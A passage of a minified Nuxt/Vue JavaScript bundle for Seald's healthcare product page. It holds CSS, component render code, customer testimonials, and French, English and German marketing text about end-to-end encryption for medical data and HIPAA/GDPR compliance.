img[data-v-81e2eb82]{display:inline-block;margin-right:2px;width:20px}.reviews .review-content .line-stars .label-stars[data-v-81e2eb82]{margin-left:.6rem}.reviews .review-content .line-stars .label-stars img[data-v-81e2eb82]{width:110px}.reviews .review-content .review-quote[data-v-81e2eb82]{font-size:1.4rem;font-weight:800;line-height:1.3}.reviews .review-content .review-author[data-v-81e2eb82]{margin-top:20px}.reviews .review-content .review-author .review-author-name[data-v-81e2eb82]{color:#121339;font-size:1.1rem;font-weight:700}.reviews .review-content .review-author .review-author-status[data-v-81e2eb82]{color:#727279;font-size:.9rem;padding-top:7px}.reviews .slick-slider .slick-arrow.slick-next.custom-arrow[data-v-81e2eb82],.reviews .slick-slider .slick-arrow.slick-prev.custom-arrow[data-v-81e2eb82]{align-items:center;background-color:#fff;border:1px solid hsla(0,0%,47%,.267);border-radius:50%;display:flex;justify-content:center;padding:25px}.reviews .slick-slider .slick-arrow.slick-next.custom-arrow[data-v-81e2eb82]:hover,.reviews .slick-slider .slick-arrow.slick-prev.custom-arrow[data-v-81e2eb82]:hover{border-color:#797979}.reviews .slick-slider .slick-arrow.slick-next.custom-arrow[data-v-81e2eb82]:before,.reviews .slick-slider .slick-arrow.slick-prev.custom-arrow[data-v-81e2eb82]:before{color:#636363;font-family:inherit;margin-top:-2px}@media(min-width:1023px){.reviews .slick-slider .slick-arrow.slick-next.custom-arrow.slick-next[data-v-81e2eb82],.reviews .slick-slider .slick-arrow.slick-prev.custom-arrow.slick-next[data-v-81e2eb82]{right:180px}.reviews .slick-slider .slick-arrow.slick-next.custom-arrow.slick-prev[data-v-81e2eb82],.reviews .slick-slider .slick-arrow.slick-prev.custom-arrow.slick-prev[data-v-81e2eb82]{left:180px}}",""]),r.locals={},e.exports=r},621:function(e,t,n){e.exports=n.p+"img/recare.99ede88.jpeg"},625:function(e,t,n){e.exports=n.p+"img/hipaa.928d241.png"},641:function(e,t,n){"use strict";var r=n(659),o=n.n(r),c=(n(660),n(661),{components:{VueSlickCarousel:o.a},props:{reviews:{type:Array,required:!0}}}),d=(n(614),n(25)),component=Object(d.a)(c,(function(){var e=this,t=e._self._c;return t("div",{staticClass:"reviews"},[t("VueSlickCarousel",{attrs:{infinite:"",arrows:"",dots:!1},scopedSlots:e._u([{key:"prevArrow",fn:function(){return[t("div",{staticClass:"custom-arrow"})]},proxy:!0},{key:"nextArrow",fn:function(){return[t("div",{staticClass:"custom-arrow"})]},proxy:!0}])},[e._v(" "),e._v(" "),e._l(e.reviews,(function(r,o){return t("div",{key:o},[t("div",{staticClass:"container review-slide"},[t("div",{staticClass:"review-content"},[t("img",{staticClass:"quote",attrs:{src:n(583)}}),e._v(" "),t("blockquote",{staticClass:"review-quote"},[e._v("\n            "+e._s(r.quote)+"\n          ")]),e._v(" "),t("img",{staticClass:"quote-reverse",attrs:{src:n(583)}}),e._v(" "),t("div",{staticClass:"review-author"},[t("div",{staticClass:"inline"},[t("img",{staticClass:"person-photo-img",attrs:{src:r.picture,alt:r.author}})]),e._v(" "),t("div",{staticClass:"inline-img"},[t("p",{staticClass:"review-author-name"},[e._v(e._s(r.author))]),e._v(" "),t("p",{staticClass:"review-author-status"},[e._v(e._s(r.status))])])])])])])}))],2)],1)}),[],!1,null,"81e2eb82",null);t.a=component.exports},697:function(e,t){e.exports=function(e){e.options.__i18n=e.options.__i18n||[],e.options.__i18n.push('{"fr":{"meta":{"title":"Sécurisez les données de santé de vos utilisateurs avec Seald","description":"Sécurisez les données de santé de votre application avec du chiffrement de bout-en-bout certifié par l’ANSSI, pour vous prémunir contre les fuites de données."},"hero":{"title":"Application de</br>e-santé","description":"Les données médicales sont parmi les plus sensibles (numéro de sécurité sociale, résultats d’analyse, compte-rendus, ordonnances, etc.).<br/><br/>Les solutions de e-santé (télémédecine, SIH, SIL, messageries médicales, etc.) doivent donc&nbsp;:<br/><ul style=\\"margin-left: 20px;\\"><li>répondre aux enjeux règlementaires stricts pesant sur les données médicales&nbsp;;</li><li>assurer une confidentialité absolue des données sensibles qu’on leur confie, notamment pour respecter le secret médical.</li></ul><br/>Seald permet d’intégrer dans vos applications une sécurité des données répondant à ces défis avec du chiffrement de bout-en-bout.","button":"Sécuriser des données de santé","checks":["Visa de sécurité de l’ANSSI","Secret médical assuré cryptographiquement","Expérience transparente pour l’utilisateur","Intégration rapide & sans expertise requise"]},"advantages":{"section":"Les avantages","title":"Seald pour les données</br>de santé","services":[{"title":"Confidentialité","description":"Les données sont chiffrées uniquement pour les personnes habilitées (médecin, patient, etc.), sans qu\'aucun intermédiaire ne puisse les déchiffrer. Cela assure la confidentialité même dans le pire des cas : en cas de fuite de données."},{"title":"Réglementation","description":"Le chiffrement de bout-en-bout est la mesure de chiffrement la plus robuste qui soit, cela répond par conception aux exigences règlementaires (RGPD, HIPAA, PGSSI-S, secret médical, etc.) les plus strictes."},{"title":"Certification","description":"Seald est la seule solution certifiée en Europe au niveau CSPN permettant d\'intégrer du chiffrement de bout-en-bout dans une application."}]},"useCase":{"title":"Les cas d\'usages associés"},"useCase1":{"title":"Messagerie sécurisée pour la santé","description":"Les messageries instantanées dans le secteur de la santé collectent des données très sensibles qui doivent répondre à des exigences strictes de sécurité et de confidentialité.</br></br>Le chiffrement de bout-en-bout garantit que les messages, les fichiers et les autres données échangées sont sécurisés <i>by design</i>, l\'accès étant limité aux seuls utilisateurs autorisés.\\n\\nCela signifie que même vous, en tant que fournisseur de services, ne serez pas en mesure de déchiffrer les données, préservant ainsi la confidentialité requise par les réglementations."},"useCase2":{"title":"Stockage sécurisé des dossiers médicaux","description":"Lorsqu\'une application permet de stocker, collecter et partager des documents médicaux, ses utilisateurs lui font confiance comme à un coffre-fort pour assurer la meilleure sécurité sur ces données.</br></br>Le SDK Seald est spécialement conçu pour répondre aux exigences les plus strictes en matière de protection des informations médicales. Cela garantit que les données sont protégées contre tout accès non autorisé."},"useCase3":{"title":"Formulaire patient sécurisé","description":"La collecte de données médicales se fait souvent au travers de formulaires. Il est impératif d\'assurer le meilleur niveau de sécurité sur ces données.</br></br>Seald permet d\'assurer la confidentialité et la sécurité de ces données médicales dès leur collecte depuis l\'application web ou mobile. Notre technologie est conçue pour être transparente pour l\'utilisateur final, offrant une expérience utilisateur harmonieuse tout en assurant une protection absolue des données."},"footer":{"titleA":"Vos données de santé","titleB":"ne sont pas protégées ?","description":"Avec Seald, intégrez du chiffrement de bout-en-bout en 70 lignes de code dans votre application pour assurer à vos utilisateurs le maintient du secret médical sur leurs données."}},"en":{"meta":{"title":"Secure your users\' health data with Seald end-to-end encryption","description":"Secure your application\'s health data with certified end-to-end encryption to guard against data breach."},"hero":{"title":"Healthcare</br>Providers","description":"Medical data, including social security numbers, test results, reports, and prescriptions, is among the most sensitive types of information.</br></br>Telehealth solutions—such as telemedicine, health information systems (HIS), laboratory information systems (LIS), and medical messaging—must adhere to stringent regulatory requirements governing medical data and ensure the utmost confidentiality to uphold medical secrecy.</br></br>Seald provides advanced encryption technology to integrate robust data security into your applications, addressing these critical challenges effectively.","button":"Secure Health Data"},"advantages":{"title":"Seald Secures Sensitive <br /> Healthcare Data","services":[{"title":"Private","description":"Seald encrypts data exclusively for authorized individuals, ensuring that no intermediaries can decrypt it. This guarantees confidentiality, even in the event of a data breach."},{"title":"Compliant","description":"Our technology allows you to comply with today’s and tomorrow’s regulations like HIPAA, GDPR, CCPA, and more."},{"title":"Certified","description":"Seald is the only CSPN-certified solution in Europe that facilitates the integration of end-to-end encryption into applications."}]},"useCase":{"title":"Use Cases for Healthcare"},"useCase1":{"title":"Private HIPAA Compliant Chat","description":"Real-time messaging in the healthcare industry involves highly sensitive data that must comply with stringent security and privacy standards.</br></br>End-to-end encryption ensures that messages, files, and other exchanged data are secure by design, with access restricted to authorized users only. This means that even you, as the service provider, will not be able to decrypt the data, maintaining the confidentiality required by HIPAA regulations."},"useCase2":{"title":"Encrypted Health</br>File Storage","description":"Data breaches are wreaking havoc around the world, especially in the healthcare industry. When an application involves the storage, collection, and sharing of sensitive medical information, users place their trust in it to function as a secure repository, ensuring the utmost protection for their data.</br></br>Our SDK is specially designed with HIPAA compliance in mind, adhering to stringent regulatory standards for the protection of health information. This ensures that sensitive data is handled in accordance with legal requirements, safeguarding it against unauthorized access."},"useCase3":{"title":"Secure Patient Form","description":"Collecting sensitive medical data often involves patients filling out forms. Ensuring end-to-end security and HIPAA compliance for this data is critical.</br></br>Seald employs end-to-end encryption to safeguard form data from the moment it is collected. Only authorized users can access and read this data, ensuring both security and privacy. Seald is designed to be seamless and transparent to the end-user, providing a smooth user experience while upholding robust data protection."},"footer":{"titleA":"Developer-Friendly","titleB":" ","description":"Seamlessly integrate end-to-end encryption into any application with our developer-friendly SDK."}},"de":{"meta":{"title":"Schützen Sie die Gesundheitsdaten Ihrer Nutzer mit Seald","description":"Schützen Sie die Gesundheitsdaten Ihrer Anwendung mit einer von der französischen IT-Sicherheitsbehörde ANSSI zertifizierten Ende-zu-Ende-Verschlüsselung und beugen Sie so eventuellen Datenlecks vor."},"hero":{"title":"E-Health","description":"Medizinische Daten sind mitunter die sensibelsten Daten (Krankenversicherungsnummer, Analyseergebnisse, ärztliche Befunde, Rezepte usw.).<br><br>E-Health-Lösungen (Telemedizin, Krankenhaus- oder Laborinformationssysteme, medizinische Messaging-Tools usw.) müssen daher&nbsp;…<br><ul style=\\"margin-left: 20px;\\"><li>…&nbsp;den strikten gesetzlichen Herausforderungen gerecht werden, die für Gesundheitsdaten gelten.</li><li>…&nbsp;absolute Vertraulichkeit der sensiblen Daten garantieren, die in den Anwendungen verarbeitet werden, um die ärztliche Schweigepflicht zu bewahren.</li></ul><br>Sealds Ende-zu-Ende-Verschlüsselung ermöglicht es, diese Datensicherheit in Ihre Apps zu integrieren, und wird so allen genannten Herausforderungen gerecht.","button":"Gesundheitsdaten schützen","checks":["Sicherheitszertifikat der französischen IT-Sicherheitsbehörde ANSSI","Arztgeheimnis kryptografisch garantiert","Unverändertes Benutzererlebnis","Schnelle Integration ohne Vorkenntnisse"]},"advantages":{"section":"Vorteile","title":"Seald für Gesundheitsdaten","services":[{"title":"Vertraulichkeit","description":"Die Daten werden ausschließlich für die berechtigten Personen (medizinisches Personal, Patienten usw.) verschlüsselt und können von keiner Drittpartei entschlüsselt werden. Dies stellt selbst im schlimmsten Fall, einem Datenleck, die Vertraulichkeit sicher."},{"title":"Gesetzliche Vorgaben","description":"Die End-to-End-Verschlüsselung ist die robusteste Verschlüsselungsmethode, die es gibt, und ist dafür ausgelegt, selbst den strengsten gesetzlichen Vorgaben gerecht zu werden (DSGVO, HIPAA, PGSSI-S, ärztliche Schweigepflicht)."},{"title":"Zertifizierung","description":"Seald ist die einzige Lösung zur direkten Integration einer Ende-zu-Ende-Verschlüsselung in Ihre Anwendungen, die in Europa mit dem CSPN-Zertifikat der französischen IT-Sicherheitsbehörde ausgezeichnet wurde."}]},"useCase":{"section":"Mehr erfahren","title":"So können Sie Seald verwenden"},"useCase1":{"title":"Vertrauliche Messaging-Dienste","description":"Instant-Messaging-Tools enthalten Daten, die sehr sensibel sein können. Sie müssen daher strengen Sicherheits- und Vertraulichkeitsauflagen gerecht werden.<br><br>Die direkt in Ihre ausgetauschten Nachrichten und Dateien integrierte Ende-zu-Ende-Verschlüsselung gewährleistet ihre Sicherheit, da sie nur von autorisierten Nutzern entschlüsselt werden können&nbsp;– auch Sie selbst können sie nicht entschlüsseln"},"useCase2":{"title":"Datensafe","description":"Wenn eine Anwendung es ermöglicht, Dokumente und sensible Daten zu speichern, zu sammeln und zu teilen, vertrauen Nutzer darauf, dass diese Anwendung die Dateien wie ein Safe bestmöglich schützt.<br><br>Indem Sie für die Dateien in Ihrer Anwendung eine Ende-zu-Ende-Verschlüsselung von Seald integrieren, stellen Sie sicher, dass diese Dateien nur von autorisierten Nutzern entschlüsselt werden können&nbsp;– sogar Sie selbst sind nicht in der Lage, sie zu entschlüsseln."},"useCase3":{"title":"Vertrauliche Formulare","description":"Die Sammlung vertraulicher Daten (personenbezogene und medizinische Angaben, unternehmensinterne Informationen usw.) erfolgt häufig über Formulare. Und es ist äußerst wichtig, die Vertraulichkeit dieser Daten von Anfang bis Ende zu gewährleisten.<br><br>Sealds End-to-End-Verschlüsselung garantiert die Vertraulichkeit und Sicherheit dieser Formulardaten schon ab der Erhebung in mobilen Anwendungen oder Web-Apps. Nur autorisierte Nutzer haben Zugriff auf die Daten."},"footer":{"titleA":"Ihre Gesundheitsdaten","titleB":"sind nicht geschützt?","description":"Mit Seald fügen Sie Ihrer Anwendung mit nur 70 Zeilen Code eine Ende-zu-Ende-Verschlüsselung hinzu und garantieren Ihren Nutzern so, dass die ärztliche Schweigepflicht für Ihre Daten eingehalten wird."}}}'),delete e.options._Ctor}},698:function(e,t){e.exports=function(e){e.options.__i18n=e.options.__i18n||[],e.options.__i18n.push('{"NAV":{"homepage":"Accueil","entreprise":"Entreprise","partners":"Partenaires","documentation":"Documentation","product":"Autres","industry":"Secteurs d\'activité","useCase":"Cas d\'usages","useCases":{"secureChat":{"title":"Messagerie confidentielle"},"safe":{"title":"Coffre-fort pour documents"},"form":{"title":"Formulaire confidentiel"}},"blog":"Blog","pricing":"Tarifs","technology":"Technologie","products":{"desktopApplication":{"title":"Solution d’entreprise","description":"Protégez vos documents et vos emails."},"integrations":{"title":"SDK","description":"Intégrez du chiffrement dans vos applications."},"changelog":{"title":"Nouveautés"}},"industries":{"healthcare":{"title":"Application de E-santé"},"productivity":{"title":"Plateforme de travail collaboratif"},"legaltech":{"title":"Application de LegalTech"},"insurance":{"title":"Application dans l\'assurance"}}},"hero":{"certificate":"Une solution certifiée par"},"REVIEWS":{"quotes":[{"quote":"Seald est un élément clé pour obtenir la confiance de nos utilisateurs. La simplicité d\'intégration nous a permis de nous concentrer sur le produit et le marketing.","author":"Laurent Delaporte","status":"CEO @Qapa"},{"quote":"Grâce à Seald, notre solution Wimi Armoured garantit le plus haut niveau de sécurité sur les données. Un réel avantage concurrentiel, qui nous permet d’adresser de nouveaux marchés.","author":"Lionel Roux","status":"CEO @Wimi"},{"quote":"La protection des données médicales est notre principal impératif. Nous avons décidé de remplacer notre technologie de chiffrement bout-en-bout par Seald car leur technologie était supérieure d\'un point de vue sécurité et fonctionnel.","author":"Charles Cote","status":"CTO @Recare"},{"quote":"OurCal est la solution la plus sécurisée pour partager ses calendriers, grâce à l\'intégration du chiffrement de bout-en-bout de Seald.","author":"Ryan Brodie","status":"CEO @OurCal"}]},"CODE":{"titleA":"Conçu pour","titleB":"les développeurs","description":"Seald vous guide à chaque étape ! Gestion des clés, récupération de compte utilisateur, etc. vous savez exactement dans quel ordre intégrer du chiffrement de bout-en-bout dans dans votre application."},"SDK":{"section":"Sécurité","title":"Le seul SDK de chiffrement de bout-en-bout certifié en France","description":"Cette certification atteste que Seald SDK est un produit robuste au regard des problématiques cryptographiques en jeu et qu’elles ont été implémentées correctement."},"WHITE_BOOK":{"title":"Obtenir le livre Blanc","description":"Indiquez votre email ci-dessous pour recevoir le livre blanc Seald et découvrir les différentes méthodes de protection de données.","email":{"required":"Une adresse email valide est obligatoire","placeholder":"prenom.nom@entreprise.com"},"firstname":{"required":"Le prénom est obligatoire","placeholder":"Prénom"},"lastname":{"required":"Le nom est obligatoire","placeholder":"Nom"},"company":{"required":"Le nom de votre entreprise est obligatoire","placeholder":"Entreprise"},"phone":{"placeholder":"Numéro de téléphone"},"sending":"Envoi en cours","button":"Confirmer","error":"Une erreur inconnue est survenue, réessayez s\'il vous plait","download_blurb":"Pour télécharger le livre blanc Seald, cliquez sur le lien ci-dessous :","download_button":"Télécharger","thanks":"Merci, et bonne lecture !"},"ERRORS":{"occurred":"Une erreur est survenue."},"common":{"and":"et","bePartner":"Devenir partenaire","askDemo":"Demander une démo","inscription":"Commencer mon essai gratuit","downloadWhiteBook":"Télécharger le Livre blanc","downloadWhiteBook-accueil":"Pourquoi du chiffrement E2E ?","pricing":"Informations sur les tarifs","learnMore":"En savoir plus","contactUs":"Contactez-nous","contactSeald":"Contacter l\'équipe Seald","testimonials":"Témoignages","moreArticles":"Plus d\'articles","readTheDoc":"Lire la documentation","discover":"Voir le cas d\'usage","discover-industry":"Voir le secteur d\'activité","didYouKnow":"Le saviez-vous ?"}}'),delete e.options._Ctor}},699:function(e,t){e.exports=function(e){e.options.__i18n=e.options.__i18n||[],e.options.__i18n.push('{"NAV":{"homepage":"Home","entreprise":"Company","partners":"Partners","product":"Other","documentation":"Documentation","industry":"Industry","useCase":"Use cases","useCases":{"secureChat":{"title":"Secure chat"},"safe":{"title":"File vault"},"form":{"title":"Confidential form"}},"blog":"Blog","pricing":"Pricing","technology":"Technology","products":{"desktopApplication":{"title":"Enterprise solution","description":"Protect your files and emails."},"integrations":{"title":"SDK","description":"Integrate encryption into your applications."},"changelog":{"title":"Changelog"}},"industries":{"healthcare":{"title":"Healthcare"},"legaltech":{"title":"Legal"},"insurance":{"title":"Insurance"}}},"hero":{"certificate":"A solution certified by"},"REVIEWS":{"quotes":[{"quote":"Seald is a key element in gaining the trust of our users. The simplicity of integration has allowed us to focus on the product and marketing.","author":"Laurent Delaporte","status":"CEO @Qapa"},{"quote":"Thanks to Seald, our Wimi Armoured solution guarantees the highest level of data security. A real competitive advantage, which allows us to target new markets.","author":"Lionel Roux","status":"CEO @Wimi"},{"quote":"The protection of medical data is our primary imperative. We decided to replace our end-to-end encryption technology with Seald because their technology was superior from a security and functional perspective.","author":"Charles Cote","status":"CTO @Recare"},{"quote":"OurCal is the safest way to share calendars thanks to our deep integration with Seald\'s technologies.","author":"Ryan Brodie","status":"CEO @OurCal"}]},"CODE":{"titleA":"Developer-Friendly","titleB":"","description":"Seamlessly integrate end-to-end encryption into any application with our developer-friendly SDK."},"SDK":{"section":"Security","title":"The Only End-to-End Encryption SDK Certified in France","description":"This certification attests that the Seald SDK is a robust product with regards to the cryptographic issues at stake and that it has been implemented correctly."},"WHITE_BOOK":{"title":"Get the White Paper","description":"Enter your email address below to receive the Seald white paper and learn about the benefits of end-to-end encryption","email":{"required":"A valid email address is required","placeholder":"john.doe@company.com"},"firstname":{"required":"Firstname is required","placeholder":"Firstname"},"lastname":{"required":"Lastname is required","placeholder":"Lastname"},"company":{"required":"Company name is required","placeholder":"Company"},"phone":{"placeholder":"Phone Number"},"sending":"Sending","button":"Confirm","error":"An unknown error happened, please try again.","download_blurb":"To download the Seald White Paper, click on the link below (in French only for now, we\'re working on translating it):","download_button":"Download","thanks":"Thank you, and happy reading!"},"ERRORS":{"occurred":"An error has occurred."},"common":{"and":"and","bePartner":"Apply to partner","askDemo":"Book a Demo","inscription":"Start Your Free Trial","downloadWhiteBook":"Download the White Paper","downloadWhiteBook-accueil":"Why E2E encryption ?","pricing":"Pricing Information","learnMore":"Learn More","contactUs":"Contact Us","contactSeald":"Contact the Seald Team","testimonials":"Testimonial","moreArticles":"More Articles","readTheDoc":"Read the Documentation","discover":"Read the Use Case","discover-industry":"See the Industry","didYouKnow":"Did You Know?"}}'),delete e.options._Ctor}},757:function(e,t,n){var content=n(894);content.__esModule&&(content=content.default),"string"==typeof content&&(content=[[e.i,content,""]]),content.locals&&(e.exports=content.locals);(0,n(62).default)("069daf3d",content,!0,{sourceMap:!1})},893:function(e,t,n){"use strict";n(757)},894:function(e,t,n){var r=n(61),o=n(189),c=n(696),d=n(608),l=n(602),m=n(600),h=n(605),v=n(604),f=n(601),w=n(603),x=n(607),y=r((function(i){return i[1]})),k=o(c),S=o(d),C=o(l),_=o(m),z=o(h),D=o(v),E=o(f),A=o(w),P=o(x);y.push([e.i,".hero-container[data-v-273cd36a]{display:flex;margin-top:-80px;position:relative;width:100%}.hero-container .hero-body[data-v-273cd36a]{align-items:center;color:#fff;display:flex;flex-direction:column;overflow:hidden;padding-bottom:150px;padding-top:150px;width:100%;z-index:2}.hero-container .hero-body .container[data-v-273cd36a]{margin-top:60px;width:75%}.hero-container .hero-subtitle[data-v-273cd36a]{display:inline-block;font-weight:800;margin-bottom:1rem;text-transform:uppercase}.hero-container .hero-subtitle .hero-certification-logo[data-v-273cd36a]{width:70px}.hero-container .hero-title[data-v-273cd36a]{color:#121339;font-size:clamp(.8em,1em + 10vw,4rem);line-height:1.1}.hero-container .hero-description[data-v-273cd36a]{color:#2b373f;font-size:1.02rem;line-height:1.7;margin-top:27px;max-width:580px;text-align:justify}.hero-container .hero-ctas[data-v-273cd36a]{padding-top:40px}.hero-container .hero-main-features[data-v-273cd36a]{color:#121339;font-size:1rem;font-weight:600;margin:1rem 0}.hero-container .hero-main-features p[data-v-273cd36a]{color:inherit;font-size:17px;font-weight:600}.hero-container .hero-main-features ul[data-v-273cd36a]{display:grid;grid-template-columns:repeat(2,1fr);text-align:left;grid-row-gap:15px;grid-column-gap:5px;list-style:none;margin:auto auto 1.6em;max-width:660px;padding-top:1.2em}@media(max-width:1023px){.hero-container .hero-main-features ul[data-v-273cd36a]{justify-content:center;margin:0 auto;padding-top:1.6em;text-align:left}}.hero-container .hero-main-features ul li[data-v-273cd36a]{align-items:center;display:flex;font-size:.9em;font-weight:700;letter-spacing:.03em;line-height:1.3em;position:relative;text-transform:uppercase}.hero-container .hero-main-features ul li[data-v-273cd36a]:before{background-image:url("+k+');background-position:50%;background-repeat:no-repeat;background-size:1.5em;content:"";display:inline-block;flex-shrink:0;height:1.5em;margin-right:.5em;vertical-align:text-bottom;width:1.5em}.hero-container .hero-certification-line[data-v-273cd36a]{align-items:center;color:#222326;display:flex;justify-content:center;padding-top:15px}.hero-container .hero-certification-line .hero-certification-logo[data-v-273cd36a]{margin-left:14px;width:135px}.main-title-description[data-v-273cd36a]{color:#2b373f;font-size:17px;font-weight:400;line-height:25px;margin-top:23px;padding-top:2px}.container-code[data-v-273cd36a]{padding-bottom:140px;padding-top:170px;position:relative}.container-code[data-v-273cd36a]:before{background-color:#fff;content:"";display:block;height:34%;position:absolute;top:-130px;width:100%}@media(max-width:1023px){.container-code[data-v-273cd36a]:before{height:20%}}.container-code .code-mask[data-v-273cd36a]{background-image:url('+S+');background-position:50%;background-repeat:no-repeat;background-size:cover;height:100%;left:0;position:absolute;right:0;top:0;transform:skewY(-5deg);z-index:-1}.container-code[data-v-273cd36a]:after{background-color:#f7f9fc;bottom:0;content:"";display:block;height:50%;position:absolute;width:100%;z-index:-2}.container-code .list-code-environment[data-v-273cd36a]{display:flex;flex-flow:row wrap;list-style:none;margin:2rem 0 0 -14px}@media(max-width:767px){.container-code .list-code-environment[data-v-273cd36a]{margin-left:0}}.container-code .list-code-environment li[data-v-273cd36a]{align-items:center;background-position:center 6%;background-repeat:no-repeat;background-size:25px;color:#fff;display:flex;flex-flow:column;font-size:12px;justify-content:center;line-height:2;padding:35px 14px;text-align:center}.container-code .list-code-environment li.ios-logo[data-v-273cd36a]{background-image:url('+C+")}.container-code .list-code-environment li.android-logo[data-v-273cd36a]{background-image:url("+_+");background-position:center 14%;background-size:28px}.container-code .list-code-environment li.react-native-logo[data-v-273cd36a]{background-image:url("+z+");background-position:center 9%}.container-code .list-code-environment li.nodejs-logo[data-v-273cd36a]{background-image:url("+D+");background-position:center 17%}.container-code .list-code-environment li.docker-logo[data-v-273cd36a]{background-image:url("+E+");background-position:center 12%}.container-code .list-code-environment li.javascript-logo[data-v-273cd36a]{background-image:url("+A+")}.container-code .list-code-environment li p[data-v-273cd36a]{margin-top:5px;padding:1em .5em}.container-code[data-v-273cd36a] .main-title>.main-title-heading{font-size:2.8rem;line-height:1.2em}.container-code .links-code-action[data-v-273cd36a]{display:flex;margin-top:25px}.container-code .links-code-action .link-code+.link-code[data-v-273cd36a]{margin-left:10px}@media(max-width:1023px){.container-code .simple-section.simple-section-horizontal .content .main-title[data-v-273cd36a]{text-align:center!important}.container-code .links-code-action[data-v-273cd36a],.container-code .list-code-environment[data-v-273cd36a]{justify-content:center}}@media(max-width:767px){.container-code .links-code-action[data-v-273cd36a]{flex-direction:column}.container-code .links-code-action .link-code+.link-code[data-v-273cd36a]{margin-left:0;margin-top:10px}.container-code .links-code-action button[data-v-273cd36a]{margin-left:auto;margin-right:auto;max-width:400px;width:100%}}.big-size[data-v-273cd36a]{font-size:4.8rem!important;line-height:2rem}.section-container#protection[data-v-273cd36a]{padding-bottom:200px;padding-top:130px;position:relative}.section-container#protection .section-mask[data-v-273cd36a]{background-image:url("+P+");background-position:50%;background-repeat:no-repeat;background-size:cover;height:100%;left:0;position:absolute;right:0;top:0;transform:skewY(-5deg);z-index:-1}[data-v-273cd36a] .product-section .services-list{grid-template-columns:repeat(auto-fit,1fr);margin-top:40px;row-gap:20px}[data-v-273cd36a] .product-section .services-list .service-content{display:none}[data-v-273cd36a] .product-section .services-list .service-logo{margin-bottom:0;margin-top:0}[data-v-273cd36a] .product-section .services-list .service-logo-img{min-width:115px!important}@media(max-width:767px){[data-v-273cd36a] .product-section .services-list .service-logo-img{min-width:90px!important}}@media(max-width:1023px){[data-v-273cd36a] .product-section .services-list .service-logo{margin-bottom:10px;margin-top:10px}}[data-v-273cd36a] .product-section .services-list .service-listitem{margin-left:0;margin-right:40px}@media(max-width:767px){[data-v-273cd36a] .product-section .services-list{grid-template-columns:1fr 1fr}}.image-product-section[data-v-273cd36a]{margin-top:24px;width:90%}@media(max-width:1023px){.image-product-section[data-v-273cd36a]{display:none}}.section-container#reception[data-v-273cd36a]{margin-top:-100px;padding-bottom:130px;padding-top:80px}.grid[data-v-273cd36a]{display:grid;grid-template-columns:repeat(3,3fr);margin-top:80px;grid-gap:10px;grid-auto-rows:minmax(100px,auto)}@media(max-width:1023px){.grid[data-v-273cd36a]{grid-template-columns:repeat(1,1fr)}}.section-container#administration[data-v-273cd36a]{margin-top:-40px;padding-bottom:160px;padding-top:110px;position:relative;z-index:2}.section-container#administration .section-mask[data-v-273cd36a]{background-image:url("+P+");background-position:50%;background-repeat:no-repeat;background-size:cover;height:100%;left:0;position:absolute;right:0;top:0;transform:skewY(-5deg);z-index:-1}.section-container .tip-block[data-v-273cd36a]{margin-top:3rem}.section-container .advantage-block[data-v-273cd36a]{color:#fff;margin-left:auto;margin-right:auto;max-width:690px;text-align:left}.section-container .advantage-block img[data-v-273cd36a]{margin-bottom:15px;width:48px!important}.taille-illustration[data-v-273cd36a]{width:70%!important}.advantages-container[data-v-273cd36a]{position:relative;z-index:3}.advantages-container .container[data-v-273cd36a]{max-width:1300px}.advantages-container .services-list[data-v-273cd36a]{grid-template-columns:repeat(3,1fr);margin-top:60px}@media(max-width:1023px){.advantages-container .services-list[data-v-273cd36a]{grid-template-columns:repeat(2,1fr)}}",""]),y.locals={},e.exports=y},895:function(e,t,n){"use strict";var r=n(697),o=n.n(r);t.default=o.a},896:function(e,t,n){"use strict";var r=n(698),o=n.n(r);t.default=o.a},897:function(e,t,n){"use strict";var r=n(699),o=n.n(r);t.default=o.a},951:function(e,t,n){"use strict";n.r(t);var r=[function(){var e=this._self._c;return e("div",{staticClass:"section-mask"},[e("div",{staticClass:"headband headband-top-left"})])},function(){var e=this._self._c;return e("div",{staticClass:"card-block-illustration"},[e("img",{attrs:{src:n(631),alt:""}})])},function(){var e=this._self._c;return e("div",{staticClass:"code-mask"},[e("div",{staticClass:"headband headband-bottom-left"})])}],o=n(188),c=n(580),d=n(638),l=n(639),m=n(636),h=n(640),v=n(637),f=n(641),w={components:{ScrollableSection:v.a,CodeExamples:m.a,Button:o.a,Title:c.a,ProductSection:d.a,SimpleSection:l.a,ServicesList:h.default,Reviews:f.a},head:function(){return{title:this.$t("meta.title"),meta:[{name:"description",content:this.$t("meta.description")},{hid:"twitter:title",name:"twitter:title",content:this.$t("meta.title")},{hid:"og:title",name:"og:title",content:this.$t("meta.title")},{hid:"twitter:description",name:"twitter:description",content:this.$t("meta.description")},{hid:"og:description",name:"og:description",content:this.$t("meta.description")}]}},computed:{advantagesServices:function(){return[{title:this.$t("advantages.services[0].title"),description:this.$t("advantages.services[0].description"),img:n(630)},{title:this.$t("advantages.services[1].title"),description:this.$t("advantages.services[1].description"),img:n(695)},{title:this.$t("advantages.services[2].title"),description:this.$t("advantages.services[2].description"),img:n(629)}]},reviews:function(){return[{quote:this.$t("REVIEWS.quotes[2].quote"),author:this.$t("REVIEWS.quotes[2].author"),status:this.$t("REVIEWS.quotes[2].status"),picture:n(606),pictureCompany:n(621),site:"https://recaresolutions.fr/"}]},complianceLogos:function(){return[{img:n(625)},{img:n(626)},{img:n(627)},{img:n(628)}]}}},x=(n(893),n(25)),y=n(895),k=n(896),S=n(897),component=Object(x.a)(w,(function(){var e=this,t=e._self._c;return t("div",{staticClass:"product-page"},[t("div",{staticClass:"hero-container"},[t("div",{staticClass:"hero-body",staticStyle:{"padding-top":"100px"}},[t("div",{staticClass:"container",staticStyle:{"margin-left":"0","margin-right":"0","padding-right":"0","padding-left":"0",width:"80%"}},[t("ProductSection",{attrs:{"shadow-around-illustration":"","no-illustration-on-tablet":"",direction:"row"},scopedSlots:e._u([{key:"content",fn:function(){return[t("span",{staticClass:"hero-subtitle gradient-blue-text"},[t("img",{staticClass:"hero-certification-logo",attrs:{src:n(284),alt:""}})]),e._v(" "),t("h1",{staticClass:"hero-title",domProps:{innerHTML:e._s(e.$t("hero.title"))}}),e._v(" "),t("p",{staticClass:"main-title-description",domProps:{innerHTML:e._s(e.$t("hero.description"))}}),e._v(" "),t("ServicesList",{staticClass:"service-logo",attrs:{items:e.complianceLogos,"is-center":""}}),e._v(" "),t("div",{staticClass:"hero-ctas"},[t("nuxt-link",{attrs:{to:e.localePath("discover")}},[t("Button",{staticClass:"button-download",attrs:{color:"new-blue",size:"rounded","with-arrow":""}},[e._v(e._s(e.$t("common.askDemo"))+" 